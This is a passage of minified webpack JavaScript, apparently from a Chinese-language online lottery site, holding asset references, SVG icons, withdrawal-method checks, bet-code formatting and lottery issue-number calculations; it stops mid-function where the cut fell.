a="extGame.extGameTransfer",i="extGame.transferList",r="extGame.extQuerySelect",o="extGame.extOrderQuery",s="extGame.turn",c="extGame.active"},10241:function(e,t,n){"use strict";e.exports=n.p+"static/img/LZCCB.2bb5af23.png"},10375:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-creditTransfer",use:"icon-creditTransfer-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-creditTransfer"><path fill="currentColor" d="M2 21V5h5.15L9 3h6l1.85 2H22v16zm2-2h16V7h-4.05l-1.825-2h-4.25L8.05 7H4zm5-2l1.4-1.4l-1.55-1.55h6.3L13.6 15.6L15 17l4-4l-4-4l-1.4 1.4l1.6 1.65H8.8l1.6-1.65L9 9l-4 4z" /></symbol>'});o().add(s);t["default"]=s},10458:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_erbagang_02.aeff3420.png"},10681:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank53.643f1ef1.png"},10873:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_theme.df118fe8.png"},11794:function(e,t,n){"use strict";e.exports=n.p+"static/img/D38F599DF12CD206.5427b269.jpg"},11906:function(e,t,n){"use strict";n.d(t,{KI:function(){return u},Sj:function(){return c},Tk:function(){return A},br:function(){return p},gN:function(){return h},mi:function(){return m},pi:function(){return d},sA:function(){return l}});n(44114),n(18111),n(20116);var a=n(96959),i=n(15714),r=n(36144),o=n(42450),s=n(56438);function c(e){const{withdraw:t}=e,n=[0===t.withdrawSort.length],a=n.some(e=>e);return a}function u(e){const{getters:t}=i.A;switch(e){case a.W.YUEBAO:return!t.isYuebaoDisabled;case a.W.NO_DRAW_PAY:case a.W.WALLET_TRANSFER:return t.withdrawTabOpenState[e]}const n=t.getPayData(e);if(!n)return console.warn(`[isAvailableType] 找不到 ${e} 的 payData`),!1;const{drawAccount:r,isPayDisabled:o}=n;if(o)return!1;switch(e){case a.W.ALIPAY:case a.W.YUN:case a.W.WE_CHAT_PAY:case a.W.FXSHUO:return"string"===typeof r&&""!==r;case a.W.BANK_CARD:return t.availableBankList.length>0;case a.W.DIGITAL:return t.DigitalList.length>0;case a.W.CGPAY:return t.USDTlist.length>0;default:return console.warn(`[isAvailableType] 未處理的 payKey: ${e}`),!1}}function l(){const{tabWithdrawSort:e}=i.A.getters,t=e.find(e=>u(e.key));return t?t.key:(console.error("[getFirstAvailableType] 沒有任何可用的提現方式! 返回",a.W.BANK_CARD),a.W.BANK_CARD)}function g(){const{yuebaoState:e}=i.A.getters;return e.isTerminated?(window.layer.msgWarn("余额宝终止服务<br>余额宝已停止新申请转出至余额宝"),!0):!(!e.isEnabled||e.isVIP)&&(window.layer.msgWarn("您目前无法提交新的余额宝申请"),!0)}function d(e){if(e===a.W.YUEBAO&&g())return!1;if(u(e))return!0;const t={[a.W.BANK_CARD]:{name:"银行卡",redirect:"/userCenter/setBankcard?Q=withdraw"},[a.W.ALIPAY]:{name:"支付宝",redirect:"/userCenter/setAlipay"},[a.W.YUN]:{name:"云支付",redirect:"/userCenter/setYun"},[a.W.WE_CHAT_PAY]:{name:"微信支付",redirect:"/userCenter/setWeChatPay"},[a.W.FXSHUO]:{name:"纷享生活钱包",redirect:"/userCenter/setFxshuo"},[a.W.DIGITAL]:{name:"数字钱包",redirect:"/userCenter/setUSDT"},[a.W.CGPAY]:{name:"数字钱包",redirect:"/userCenter/setUSDT"}},n=t[e];if(n){const{name:e,redirect:t}=n,a=`您还没设置${e}，无法提现，<br>是否先去设置${e}？`;window.layer.confirm(a,["确定","取消"],()=>window.router.push(t))}return!1}function p(){return!!i.A.getters.isNormalRegister||(window.router.push("/userCenter/verifyPwd"),!1)}function A(e="?Q=withdraw"){return!!i.A.getters.hasSetSafePwd||((0,r.r)(e),!1)}async function m(){(0,o.setTurning)(!0);try{i.A.getters.userHasSafePwd||await i.A.dispatch("SecurityAction"),f()}catch(e){(0,o.setTurning)(!1)}}async function f(){if(!p())return;const e=await i.A.dispatch("WithDrawInit").catch(e=>e);if(!(0,o.isSuccess)(e.code))return(0,o.setTurning)(!1),void(e.msg&&window.layer.alert(e.msg));A()&&((0,o.setTurning)(!1),h())}const h=e=>{const{isAnyUsable:t,alertPayMessage:n}=(0,s.MX)(),a=i.A.getters.yuebaoState.isShowEntry&&!i.A.getters.isYuebaoDisabled,r=t||a;if(r)return"function"===typeof e?e():window.router.push({name:"withdraw"});n()}},12003:function(e){"use strict";e.exports="[data-uri]"},12024:function(e,t,n){"use strict";e.exports=n.p+"static/img/f9276d61473ac65d.4a0f1b3d.jpg"},12132:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZYB.14d3fcaa.png"},12234:function(e,t,n){"use strict";e.exports=n.p+"static/img/9ac550c13d6bf4ca.c54b1213.jpg"},12244:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-icon_dragon",use:"icon-icon_dragon-usage",viewBox:"0 0 1280 1280",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1280" id="icon-icon_dragon"><path fill="currentColor" d="M794 1233c-34-117-131-184-241-169-61 8-51-26 13-43 26-7 24-8-26-24-65-21-102-21-169-1-29 8-55 13-57 11s5-15 16-29c17-23 37-34 94-52 17-6 11-12-33-42-98-67-171-159-171-219 0-14-1-25-2-25-2 0-25 11-52 25s-65 25-84 25H47l42-37c32-30 111-150 111-169 0-2-18-1-40 2-21 4-47 3-57 0-13-5-5-12 33-30 27-13 77-49 111-80 33-31 66-56 72-56 7 0 9-5 6-10-3-6-18-7-33-4l-27 5 25-22c33-30 152-84 218-99 64-15 168-18 239-7 46 7 52 6 47-8-4-9-27-30-53-48-40-28-53-31-106-30-34 1-93 13-134 28-79 27-159 33-179 13-17-17-15-45 5-79 23-39 33-37 26 6-7 45 3 45 130 0 108-39 173-44 247-21 25 8 76 19 114 25 79 11 135 44 174 101 21 31 23 43 19 107-5 62-3 74 14 89 10 9 19 28 19 40 0 16 10 28 29 39 16 8 38 25 48 39 10 13 33 27 51 31 33 7 39 22 23 53-5 9-15 32-21 50-12 31-14 32-36 17-17-11-30-12-49-5-36 14-35 14-35-24 0-19-7-39-16-47-16-13-99-17-111-5-11 11 20 67 54 96 25 23 40 29 58 24 21-5 25-3 25 17 0 29-22 92-35 101-15 11-55 10-55-2 0-27-41-50-90-50-81 0-149-19-184-52l-31-30 40 6c169 25 192 18 132-41-24-25-45-36-67-37-24-1-30-5-26-18 3-15-3-18-39-18-24 0-56-5-70-12l-27-12 38-11c62-17 56-35-21-60-18-6-17-8 10-20 26-11 27-14 12-20-54-22-153 31-186 99-17 34-19 48-11 78 15 54 61 87 252 183 192 97 313 173 372 234l40 41-35 36c-108 113-299 202-315 147zm204-795c-2-6-10-14-16-16-7-2-10 2-6 12 7 18 28 22 22 4zm-18-193c0-31-40-94-73-114-50-31-60-26-31 16 13 20 27 46 30 58 3 11 17 28 32 37 35 21 42 21 42 3z" /></symbol>'});o().add(s);t["default"]=s},12568:function(e,t,n){"use strict";e.exports=n.p+"static/img/lobby_bg02.820a00f9.png"},12878:function(e,t,n){"use strict";e.exports=n.p+"static/img/ui-bank.6a5a2612.png"},12934:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-uncheck",use:"icon-uncheck-usage",viewBox:"0 0 82.416 82.417",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 82.416 82.417" id="icon-uncheck">\n<g fill="#d0d0d0">\n\t<path d="M70.348,12.07C62.301,4.021,51.754,0,41.208,0c-10.546,0-21.092,4.021-29.14,12.07c-16.092,16.092-16.092,42.185,0,58.277\n\t\tc8.047,8.046,18.593,12.07,29.14,12.07c10.546,0,21.093-4.024,29.14-12.07C86.439,54.255,86.439,28.162,70.348,12.07z\n\t\t M65.795,65.794c-6.567,6.567-15.3,10.184-24.587,10.184c-9.288,0-18.019-3.616-24.587-10.184\n\t\tc-13.555-13.557-13.555-35.615,0-49.171c6.568-6.567,15.3-10.184,24.587-10.184c9.287,0,18.02,3.617,24.587,10.184\n\t\tC79.35,30.179,79.35,52.237,65.795,65.794z" />\n\t<polygon points="34.848,47.18 23.743,36.074 13.612,46.204 34.848,67.44 34.85,67.438 44.979,57.31 69.84,32.448 59.709,22.318 \t\n\t\t" />\n</g>\n</symbol>'});o().add(s);t["default"]=s},13091:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOS.712edc6a.png"},13159:function(e,t,n){"use strict";e.exports=n.p+"static/img/SCB.417f4e78.png"},13195:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_13water_02.5edaeb8a.png"},13361:function(e,t,n){"use strict";e.exports=n.p+"static/img/HLDB.6623c2fe.png"},13770:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_feiqinzoushou.d746f024.png"},13980:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_niuniu.87028aff.png"},14026:function(e,t,n){"use strict";e.exports=n.p+"static/img/NCB.73902256.png"},14079:function(e,t,n){"use strict";e.exports=n.p+"static/img/9f42ce18775ccc25.78140dc8.jpg"},14096:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank27.f535798d.png"},14322:function(e,t,n){"use strict";e.exports=n.p+"static/img/1141db5335b25b6d.63b70945.jpg"},14347:function(e,t,n){"use strict";n.d(t,{AK:function(){return G},Am:function(){return c},Ao:function(){return ue},BR:function(){return k},Bs:function(){return w},C:function(){return V},ET:function(){return Se},Ff:function(){return E},Fl:function(){return f},G5:function(){return M},Gw:function(){return v},Gy:function(){return I},Hu:function(){return R},Jg:function(){return N},Jp:function(){return fe},Jx:function(){return p},Kj:function(){return Te},MN:function(){return te},NY:function(){return i.goToTop},Nq:function(){return A},Nw:function(){return ie},OW:function(){return we},RQ:function(){return be},Rb:function(){return S},Sl:function(){return Q},Sp:function(){return ae},Th:function(){return re},UY:function(){return _},ZC:function(){return b},ZE:function(){return X},Zj:function(){return g},_Q:function(){return U},a2:function(){return $},aE:function(){return pe},bz:function(){return ce},cH:function(){return Ce},e3:function(){return ye},eY:function(){return O},fl:function(){return C},g5:function(){return D},gA:function(){return P},hX:function(){return x},hl:function(){return z},io:function(){return s},jJ:function(){return W},jU:function(){return ge},jm:function(){return F},lK:function(){return K},mx:function(){return j},nA:function(){return T},nF:function(){return ne},oF:function(){return q},pY:function(){return H},ro:function(){return B},s6:function(){return h},s_:function(){return Ie},sn:function(){return y},tE:function(){return me},uu:function(){return L},vY:function(){return Z},wx:function(){return Y},xX:function(){return ee},y$:function(){return le}});n(44114),n(18111),n(61701),n(13579),n(33110),n(58335);var a=n(22856),i=n(42450),r=n(15714);const o=()=>({10:0,11:0,12:0,13:0,20:0,21:0,22:0,30:0,40:0,50:0,60:0,70:0,80:0,90:0,100:0,110:0,"00":0,"01":0,"02":0,"03":0,"04":0,"05":0,"06":0,"07":0,"08":0,"09":0,"010":0,"011":0});function s(e,t,n){for(var a=[],i=[],r=0,o=e.length;r<o;r++){const n=e[r];-1===t.indexOf(e[r])?i.push(n):a.push(n)}const s=a.length,c=i.length,u=t.length;return s*V(u-1,n)+c*V(u,n)}function c(e){for(var t={},n=[],a=0;a<e.length;a++)t[e[a]]||(t[e[a]]=!0,n.push(e[a]));return n}function u(e,t){for(let n=e.length,a=0;a<n;a++)for(let e=0;e<n;e++)for(let i=0;i<n;i++)t([a,e,i])}function l(e,t){for(let n=e.length,a=0;a<n;a++)for(let e=0;e<n;e++)t([a,e])}function g(e,t){for(var n=0,a=0;a<e.length;a++)n+=t(e[a]);return n}function d(e){const t={};for(const n in e)"string"===typeof n&&(t[n]=e[n]);return t}function p(e,t,n,a,i){const r=e.lt,o=e.lt.bet,s=t||o.betting_count,c=n||o.betting_number;let u;this.lottery_code=r.lottery.lotteryCode,this.play_detail_code=r.lottery.lotteryCode+r.mode.mode,this.betting_number=c,this.betting_count=s,r.lottery.lotteryCode.indexOf("14")>-1&&"K3002001001"===r.mode.mode&&"FKK3001001001"===r.mode.mode?this.betting_money=+(r.perbet*o.betting_model*o.graduation_count).toFixed(2):this.betting_money=+(r.perbet*s*o.betting_model*o.graduation_count).toFixed(2),u=Array.isArray(r.award)?r.award[0]:r.award,this.betting_point=u+"-"+r.Rebate[r.lottery.lotteryCode],this.betting_model=o.betting_model,this.betting_issuseNo=r.NowIssue,this.graduation_count=o.graduation_count,this.compress=o.compress,this.playId=a||o.playId,this.betting_maxMultiplier=i||o.betting_maxMultiplier}function A(){for(var e=0,t=0,n=r.A.state.lt.basket,a=0,i=n.length;a<i;a++){const i=n[a];e+=i.betting_count,t+=i.betting_money}return[e,t]}function m(){for(var e=r.A.state.lt,t=e.basket,n=e.scheme,a=n.length,i=a*A(t)[0],o=0,s=0;s<a;s++)o+=n[s].money;return o=o.toFixed(2),[i,o]}function f(e){const t=e.lt.chaseConf,n=e.lt;this.before_issueNo=t.before_issueNo,this.before_eamings_cash=t.before_eamings_cash,this.after_eamings_cash=t.after_eamings_cash,this.before_earnings_rate=t.before_earnings_rate,this.after_earnings_rate=t.after_earnings_rate,this.isstop_afterwinning=+t.isstop_afterwinning,this.start_issueNo=n.NowIssue,this.lottery_code=n.lottery.LotteryCode,this.chase_money=1*m()[1],this.buy_count=t.buy_count,this.betting=h(n.basket,!0),this.shceme=n.scheme}function h(e,t){return e.map(function(e){const n=d(e);return n.compress&&(n.betting_number=n.compress),t&&(delete n.betting_issuseNo,delete n.graduation_count),delete n.compress,n})}function S(e){return e.map(function(e){let t={};t.methodid=e.play_detail_code.replace(e.lottery_code,""),t.nums=e.betting_count;let n=e.betting_point.split("-")[1];switch(-1!==n.indexOf("%")&&"BASH"!==e.lottery_code&&"BLSH"!==e.lottery_code?n=n.replace("%",""):"BASH"!==e.lottery_code&&"BLSH"!==e.lottery_code||(n="0.00"),t.rebate=n,t.times=e.graduation_count,t.money=e.betting_money,t.playId=e.playId?e.playId:[],e.betting_model){case 1:t.mode=1;break;case.1:t.mode=2;break;case.01:t.mode=4;break}const a=new Map([["3个连续的数字","三连号通选"],["任意3个相同","三同号通选"]]);switch(t.issueNo=e.betting_issuseNo,t.codes=t.codes=e.betting_number.split(",").map(e=>(e.includes(" ")&&(e=e.split(" ").map(e=>a.get(e)||e).join(" ")),a.get(e)||e)).join(","),t.codes=t.codes.trim(),t.methodid){case"K3001002001":case"SSC001001002":case"SSC002001002":case"SSC003001002":case"SSC003003005":case"SSC004001002":case"SSC004003005":case"SSC013001002":case"SSC013003005":case"SSC005001006":case"SSC005002006":case"SSC005001002":case"SSC005002002":case"SSC003003007":case"SSC004003007":case"SSC013003007":case"SSC003003008":case"SSC004003008":case"SSC013003008":case"FFC001001002":case"FFC002001002":case"FFC003001002":case"FFC003003005":case"FFC004001002":case"FFC004003005":case"FFC013001002":case"FFC013003005":case"FFC005001006":case"FFC005002006":case"FFC005001002":case"FFC005002002":case"FFC003003007":case"FFC004003007":case"FFC013003007":case"FFC003003008":case"FFC004003008":case"FFC013003008":case"MMC001001002":case"MMC002001002":case"MMC003001002":case"MMC003003005":case"MMC004001002":case"MMC004003005":case"MMC013001002":case"MMC013003005":case"MMC005001006":case"MMC005002006":case"MMC005001002":case"MMC005002002":case"MMC003003007":case"MMC004003007":case"MMC013003007":case"MMC003003008":case"MMC004003008":case"MMC013003008":case"XX5001001002":case"XX5001001004":case"XX5002001002":case"XX5002001004":case"XX5011002001":case"XX5011002002":case"XX5011002003":case"XX5011002004":case"XX5011002005":case"XX5011002006":case"XX5011002007":case"XX5011002008":case"PL3001001002":case"PL3001002003":case"PL3002001006":case"PL3002002004":case"PL3002001002":case"PL3002002002":case"PL3001002006":case"PL3001002007":case"BSC008001002":case"BSC007001002":case"BSC003001002":case"BSC002001002":case"FC3D001001002":case"FC3D001002003":case"FC3D002001006":case"FC3D002002004":case"FC3D002001002":case"FC3D002002002":case"FC3D001002006":case"FC3D001002007":t.codes=t.codes.replace(new RegExp(",","g"),"&"),t.codes=t.codes.replace(new RegExp("-","g"),"");break;case"K3005001001":case"K3001001002":case"K3004001001":case"SSC001003001":case"SSC007003001":case"SSC007003002":case"SSC007003003":case"SSC009001001":case"SSC009001002":case"SSC009001003":case"SSC009001004":case"SSC002003001":case"SSC002003003":case"SSC007002001":case"SSC007002002":case"SSC003001003":case"SSC003003001":case"SSC003003002":case"SSC003003004":case"SSC007001001":case"SSC007001002":case"SSC004001003":case"SSC004003001":case"SSC004003002":case"SSC004003004":case"SSC007001003":case"SSC007001004":case"SSC013001003":case"SSC013003001":case"SSC013003002":case"SSC013003004":case"SSC007001005":case"SSC007001006":case"SSC005001007":case"SSC005002005":case"SSC005002007":case"SSC005001003":case"SSC005002001":case"SSC005002003":case"SSC003001004":case"SSC004001004":case"SSC013001004":case"SSC005001004":case"SSC005001008":case"SSC003003006":case"SSC004003006":case"SSC013003006":case"SSC005002004":case"SSC005002008":case"SSC014001001":case"SSC014001002":case"SSC014001003":case"SSC014001004":case"SSC014001005":case"SSC014001006":case"FFC001003001":case"FFC007003001":case"FFC007003002":case"FFC007003003":case"FFC009001001":case"FFC009001002":case"FFC009001003":case"FFC009001004":case"FFC002003001":case"FFC002003003":case"FFC007002001":case"FFC007002002":case"FFC003001003":case"FFC003003001":case"FFC003003002":case"FFC003003004":case"FFC007001001":case"FFC007001002":case"FFC004001003":case"FFC004003001":case"FFC004003002":case"FFC004003004":case"FFC007001003":case"FFC007001004":case"FFC013001003":case"FFC013003001":case"FFC013003002":case"FFC013003004":case"FFC007001005":case"FFC007001006":case"FFC005001007":case"FFC005002005":case"FFC005002007":case"FFC005001003":case"FFC005002001":case"FFC005002003":case"FFC003001004":case"FFC004001004":case"FFC013001004":case"FFC005001004":case"FFC005001008":case"FFC003003006":case"FFC004003006":case"FFC013003006":case"FFC005002004":case"FFC005002008":case"FFC014001001":case"FFC014001002":case"FFC014001003":case"FFC014001004":case"FFC014001005":case"FFC014001006":case"MMC001003001":case"MMC007003001":case"MMC007003002":case"MMC007003003":case"MMC009001001":case"MMC009001002":case"MMC009001003":case"MMC009001004":case"MMC002003001":case"MMC002003003":case"MMC007002001":case"MMC007002002":case"MMC003001003":case"MMC003003001":case"MMC003003002":case"MMC003003004":case"MMC007001001":case"MMC007001002":case"MMC004001003":case"MMC004003001":case"MMC004003002":case"MMC004003004":case"MMC007001003":case"MMC007001004":case"MMC013001003":case"MMC013003001":case"MMC013003002":case"MMC013003004":case"MMC007001005":case"MMC007001006":case"MMC005001007":case"MMC005002005":case"MMC005002007":case"MMC005001003":case"MMC005002001":case"MMC005002003":case"MMC003001004":case"MMC004001004":case"MMC013001004":case"MMC005001004":case"MMC005001008":case"MMC003003006":case"MMC004003006":case"MMC013003006":case"MMC005002004":case"MMC005002008":case"MMC014001001":case"MMC014001002":case"MMC014001003":case"MMC014001004":case"MMC014001005":case"MMC014001006":case"XX5001001003":case"XX5002001003":case"XX5003001001":case"XX5011001001":case"XX5011001002":case"XX5011001003":case"XX5011001004":case"XX5011001005":case"XX5011001006":case"XX5011001007":case"XX5011001008":case"XX5005001001":case"XX5005001002":case"XX5009001001":case"XX5009001002":case"XX5009001003":case"XX5010001001":case"XX5010002001":case"XX5005002001":case"XX5005003001":case"XX5001002001":case"XX5001003001":case"XX5001004001":case"XX5002002001":case"XX5002003001":case"XX5002004001":case"PL3001001003":case"PL3002001007":case"PL3002001003":case"PL3001002001":case"PL3001002002":case"PL3001002004":case"PL3002002005":case"PL3002002007":case"PL3004001001":case"PL3004001002":case"PL3002002003":case"PL3002002001":case"PL3001001004":case"PL3002001008":case"PL3002001004":case"PL3001002005":case"PL3002002006":case"PL3002002008":case"KL8001001004":case"KL8001001003":case"KL8001001005":case"KL8002001001":case"KL8002001002":case"KL8002001003":case"KL8002001004":case"KL8002001005":case"KL8002001006":case"KL8002001007":case"BSC001001001":case"FC3D001001003":case"FC3D002001007":case"FC3D002001003":case"FC3D001002001":case"FC3D001002002":case"FC3D001002004":case"FC3D002002005":case"FC3D002002007":case"FC3D004001001":case"FC3D004001002":case"FC3D002002003":case"FC3D002002001":case"FC3D001001004":case"FC3D002001008":case"FC3D002001004":case"FC3D001002005":case"FC3D002002006":case"FC3D002002008":case"LK28003001001":case"QQC003001001":t.codes=t.codes.replace(new RegExp(" ","g"),"&"),t.codes=t.codes.replace(new RegExp("-","g"),""),"KL8001001005"===t.methodid&&(t.codes=t.codes.split("&"),t.codes.map(function(e,t,n){n[t]=e.split("").join(".")}),t.codes=t.codes.join("&"));break;case"K3001001001":case"SSC001001001":case"SSC001003002":case"SSC001003003":case"SSC001003004":case"SSC001003005":case"SSC001003006":case"SSC002001001":case"SSC002003002":case"SSC002003004":case"SSC003001001":case"SSC004001001":case"SSC013001001":case"SSC005001005":case"SSC005001001":case"SSC008001003":case"SSC008001001":case"SSC006001002":case"SSC008001005":case"SSC008001004":case"FFC001001001":case"FFC001003002":case"FFC001003003":case"FFC001003004":case"FFC001003005":case"FFC001003006":case"FFC002001001":case"FFC002003002":case"FFC002003004":case"FFC003001001":case"FFC004001001":case"FFC013001001":case"FFC005001005":case"FFC005001001":case"FFC008001003":case"FFC008001001":case"FFC006001002":case"FFC008001005":case"FFC008001004":case"MMC001001001":case"MMC001003002":case"MMC001003003":case"MMC001003004":case"MMC001003005":case"MMC001003006":case"MMC002001001":case"MMC002003002":case"MMC002003004":case"MMC003001001":case"MMC004001001":case"MMC013001001":case"MMC005001005":case"MMC005001001":case"MMC008001003":case"MMC008001001":case"MMC006001002":case"MMC008001005":case"MMC008001004":case"XX5001001001":case"XX5002001001":case"XX5004001001":case"XX5001001005":case"XX5002001005":case"XX5011003001":case"XX5011003002":case"XX5011003003":case"XX5011003004":case"XX5011003005":case"XX5011003006":case"XX5011003007":case"PL3001001001":case"PL3002001005":case"PL3002001001":case"PL3003001001":case"PL3005001001":case"PL3005001002":case"BSC004001001":case"BSC008001001":case"BSC007001001":case"BSC003001001":case"BSC002001001":case"ANL001001001":case"ANL002001001":case"ANL003001001":case"ANL004001001":case"ANL005001001":case"ANL006001001":case"FC3D001001001":case"FC3D002001005":case"FC3D002001001":case"FC3D003001001":case"FC3D005001001":case"FC3D005001002":case"LK28001002001":case"LK28002001001":case"LK28001001001":case"BSC009001001":case"BSC010001001":case"BSC011001001":case"QQC001001001":case"QQC001002001":case"QQC002001001":case"CTXYNC011001001":case"CTXYNC011002001":case"CTXYNC011003001":case"CTXYNC011004001":case"CTXYNC011005001":case"CTXYNC011006001":case"CTXYNC011007001":case"CTXYNC011008001":t.codes=t.codes.replace(new RegExp(" ","g"),"&"),t.codes=t.codes.replace(new RegExp(",","g"),"|"),t.codes=t.codes.replace(new RegExp("-","g"),"");break;case"K3002001001":case"FKK3001001001":const e=t.codes.search(",");0!==e&&e!==t.codes.length-1||(t.codes=t.codes.replace(new RegExp(",","g"),"")),t.codes=t.codes.replace(new RegExp(" ","g"),"&"),t.codes=t.codes.replace(new RegExp(",","g"),"&"),t.codes=t.codes.replace(new RegExp("-","g"),"");break;case"CTBSC002001001":case"CTBSC002001002":case"CTBSC002001003":case"CTBSC002001004":case"CTBSC002001005":case"CTBSC002001006":case"CTBSC002001007":case"CTBSC002001008":case"CTBSC002001009":case"CTBSC002001010":t.codes=1===t.codes.length?"0"+t.codes:t.codes;break;case"CTSSC004002001":case"CTSSC004003001":t.codes=t.codes.substr(1,t.codes.length);break;case"CTSSC004005001":t.codes=t.codes.substr(0,1);break;case"CTSSC004008001":case"CTSSC004009001":t.codes=t.codes.substr(3,4);break;case"CTSSC011001001":case"CTSSC011002001":case"CTSSC011003001":case"CTSSC012001001":case"CTSSC012002001":case"CTSSC012003001":t.codes=t.codes.replace(/,/g,"&");break;default:}return t.methodid.includes("LHC")?(t.codes=t.codes.replace(new RegExp(",","g"),"&"),t.codes=t.codes.replace(new RegExp("-","g"),"")):(t.methodid.includes("SSQ")||t.methodid.includes("DLT"))&&(t.codes=t.codes.replace(new RegExp(" ","g"),"&")),t=JSON.stringify(t),t})}function C(e){return e.map(function(e){const t={};return t.issue=e.issueNo,t.times=e.graduation_count,t})}function b(e,t,n,a){if(r.A.state.site.noIssueNeed.indexOf(e)>-1)return;(0,i.getCloseMarketData)();const o=r.A.state.site.lotteryList[r.A.state.lt.lottery.lotteryCode],s=r.A.state.lt.Todaystr.replace(/^(\d{4})(\d{2})(\d{2})$/,"$1/$2/$3");function c(e,n){return function(){if((0,i.IsParmReady)(o)&&(0,i.IsParmReady)(o.baseIssue)&&(0,i.IsParmReady)(o.baseDate)&&!r.A.state.lt.isCloseMarket){let t=o.baseIssue;const a=o.baseDate;Date.parse(s)>=Date.parse(a)&&(e=1*t,n=o.baseDate,7===t.toString().length&&(t=t.toString().substring(4),t*=1,e=t))}let a=r.A.state.lt.nowYear,c=0;const u=new Date(n).getFullYear();let l=(a+1).toString()+"/1/1";const g=Math.floor((Date.parse(s)-Date.parse(n))/x);let d=72e6;(0,i.IsNonEmpty)(r.A.state.lt.LotteryPlan)&&(0,i.IsParmReady)(r.A.state.lt.LotteryPlan[0])&&(0,i.IsParmReady)(r.A.state.lt.LotteryPlan[0].endTime)&&(d=(0,i.timeToMillisecond)(r.A.state.lt.LotteryPlan[0].endTime));const p=+(r.A.state.lt.nowPassedMilliseconds>d);p&&12===r.A.state.lt.nowMonth&&31===r.A.state.lt.nowDate&&0===t&&(a+=1),1===r.A.state.lt.nowMonth&&1===r.A.state.lt.nowDate&&(p||-1===t&&(a-=1)),u<a&&(l=a.toString()+"/1/1");const A=Math.floor((Date.parse(l)-Date.parse(n))/x)-1;return c=g+p+t>A?g+p+t-A:g+p+t+e,""+a+("00"+c).slice(-3)}}function u(c,u,l,g){return g||(g=0),function(){if((0,i.IsParmReady)(o)&&(0,i.IsParmReady)(o.baseIssue)&&(0,i.IsParmReady)(o.baseDate)&&!r.A.state.lt.isCloseMarket){let t=o.baseIssue;const n=o.baseDate;Date.parse(s)>=Date.parse(n)&&(c=1*t,u=o.baseDate,["TWBINGO","TWFFC"].indexOf(e)>-1&&9===t.toString().length&&(t=t.toString().substring(3),t*=1,c=t))}let d=0;for(var p=r.A.state.lt.Todaystr.replace(/^(\d{4})(\d{2})(\d{2})$/,"$1/$2/$3"),A="",m=0;m<g;m++)A+="0";let f=0;r.A.state.lt.nowHours>=22&&0===r.A.state.lt.IssueNo&&(f=1);const h=Math.floor((Date.parse(p)-Date.parse(u)+864e5*f)/x);if(["TWBINGO","TWFFC"].indexOf(e)>-1){let e=0,n=0;const a=new Date(u).getFullYear();let i=(r.A.state.lt.nowYear+1).toString()+"/1/1";12===r.A.state.lt.nowMonth&&31===r.A.state.lt.nowDate&&(r.A.state.lt.nowHours>=22&&0===r.A.state.lt.IssueNo&&t>-1&&(e=1),t>=r.A.state.lt.PlanLen&&(e=1)),1===r.A.state.lt.nowMonth&&1===r.A.state.lt.nowDate&&r.A.state.lt.nowHours<=12&&-1===t&&(e=-1),n+=1e6*(r.A.state.lt.nowYear-1911+e),a<r.A.state.lt.nowYear+e&&(i=(r.A.state.lt.nowYear+e).toString()+"/1/1");const o=Math.floor((Date.parse(i)-Date.parse(u))/x)*l-1;d=h*l+t>o?n+(h*l+t-o):n+(h*l+c+t)}else d=h*l+c+t;return(r.A.state.lt.isCloseMarket&&n||a)&&(d=1*r.A.state.lt.closeMarketNextIssue+t),A+d}}function l(){return function(){let e=r.A.state.lt.nowYear;if((0,i.IsParmReady)(r.A.state.lt.LotteryPlan[0])){const n=r.A.state.lt.LotteryPlan[0],a=1*(n.beforeIssue+n.schedule.length);1===r.A.state.lt.nowMonth&&1===n.month&&(t>n.beforeIssue?t-=n.beforeIssue:e--),1===r.A.state.lt.nowMonth&&12===n.month&&(t>a?t-=a:e--),12===r.A.state.lt.nowMonth&&t>a&&(t-=a,e++)}t="000"+t;const n=t.length;for(let a=0;a<n;a++){if(!(t.length>3))break;t=t.substring(1)}return e.toString()+t.toString()}}let g,d,p;if(r.A.state.lt.PlanLen){const o={BJKL8:u(995871,"2020/5/6",179),BJPK10:u(770488,"2021/12/27",44),HLJSSC:u(237841,"2017/6/5",80),TWBINGO:u(73081,"2021/12/27",203),TWFFC:u(73081,"2021/12/27",203),FC3D:c(1,"2023/1/1"),PL3CP:c(1,"2023/1/1"),SG11DPL3:c(1,"2023/1/1"),SG21DPL3:c(1,"2023/1/1"),LK28:u(995871,"2020/5/6",179),SGLK28:u(2741207,"2017/6/5",660),XGLHC:l(),SSQCP:l(),DLTCP:l(),MOLHC:c(361,"2021/12/27"),NMOLHC:c(361,"2021/12/27"),CTBJPK10:u(770488,"2021/12/27",44),SG11DPK10:c(1,"2023/1/1"),SG21DPK10:c(1,"2023/1/1"),AUXY5:u(50854442,"2021/12/27",288),AUXY10:u(20863342,"2021/12/27",288),CTAUXY10:u(20863342,"2021/12/27",288),FCKL8:c(1,"2023/1/1"),FCLK28:c(1,"2023/1/1"),SG1BJPK:u(770488,"2021/12/27",44),SG2BJPK:u(770488,"2021/12/27",44),SG1CTBJPK:u(770488,"2021/12/27",44),SG2CTBJPK:u(770488,"2021/12/27",44),SG1AUXY5:u(50956395,"2022/12/16",288),SG2AUXY5:u(50956395,"2022/12/16",288),SG1AUXY10:u(20965295,"2022/12/16",288),SG2AUXY10:u(20965295,"2022/12/16",288)};["NAUXY5","NAUXY10","CTNAUXY10"].includes(e)&&(o.NAUXY5=o.AUXY5,o.NAUXY10=o.AUXY10,o.CTNAUXY10=o.CTAUXY10);const A=o[e]&&o[e]();if(A)return 